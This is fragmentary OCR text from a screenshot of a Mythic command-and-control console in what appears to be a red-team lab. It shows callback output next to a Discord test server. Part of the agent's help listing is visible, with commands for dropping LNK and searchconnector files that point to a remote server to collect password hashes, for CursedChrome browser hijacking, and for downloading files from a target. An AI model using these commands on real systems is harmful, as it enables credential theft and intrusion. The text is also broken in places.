 Mythic
Discord Develo
MythicAgents/
MythicC2Profil
Discord | Auth
#general | Test - Discord
Not secure
https://192.168.0.107:7443/new/callbacks
Streamer Mode is enabled. Usernames have been truncated.
Disable
Operation Chimera
13
2
fe80::3ae8:5bb
COMMANDO
Lsec
COMMANDO
7576
Streaming Now
Created
CALLBACK: 2
[Wed Apr 24 2024 05:02 PM] / 13 / mythic_admin / 2
whoami
1 COMMANDO\Lsec
[Wed Apr 24 2024 05:03 PM] / 14 / mythic_admin / 2
whoami
1 COMMANDO\Lsec
[Wed Apr 24 2024 05:04 PM] / 15 / mythic_admin / 2
help
32
33 Drop an LNK file
34 crop -targetLocation \myserver\shared\ -targetFilename Athena.lnk -targetPath \MyCropServer:8080\harvest
-targetIcon \MyCropServer:8080\harvest\my.ico
35
36 Drop a .searchconnect-ms
37 crop -targetLocation \myserver\shared\ -targetFilename Athena.searchconnector-ms -targetPath \MyCropServer
:8080\harvest -recurse
38
39 Description: Drop a file for hash collection
40 cursed
41 Usage:
42 cursed [-path C:\Users\checkymander\chrome] [-parent 1234] [-cmdline "nothing to see here"] [-target ws
://127.0.0.1:1234] [-debug_port 9222]
43 Description: Initiate CursedChrome based tasking.
44 download
45 Usage: download [path/to/file]
46 Description: Download a file off the target system.
47 drives
Task an agent...
T
c
26
1
RED
TEAM
2
211
N-P
RB
Test
Events
TEXT CHANNELS
general
VOICE CHANNELS
General
L...
Online
general
Search
Welcome to
Test
This is your brand new, shiny server. Here are some
steps to help you get started. For more, check out our
Getting Started guide.
Invite your friends
Personalize your server with an
icon
Send your first message
Add your first app
April 24, 2024
testbot is here. Today at 4:53 PM
L... Today at 4:54 PM
1226463059715821578
1229525936517550083
Message #general
GIF
ONLINE — 3
L...
Mythic Bot APP
testbot APP